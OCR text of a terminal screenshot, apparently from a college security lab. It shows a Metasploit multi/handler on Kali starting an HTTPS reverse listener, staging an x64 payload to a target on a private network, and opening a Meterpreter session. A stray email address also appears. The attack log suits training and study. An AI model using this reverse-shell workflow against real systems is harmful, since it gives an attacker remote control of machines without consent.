 kali@kali: ~ × kali@kali: ~
msf5 exploit(multi/handler) > exploit
jcox11@madisoncollege.edu
[*] Started HTTPS reverse handler on https://192.168.119.120:443
[*] https://192.168.119.120:443 handling request from 192.168.120.11; (UUID: 9079bkxl) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 2 opened (192.168.119.120:443 -> 192.168.120.11:49713) at 2020-04-08 09:47:24 -0400
meterpreter >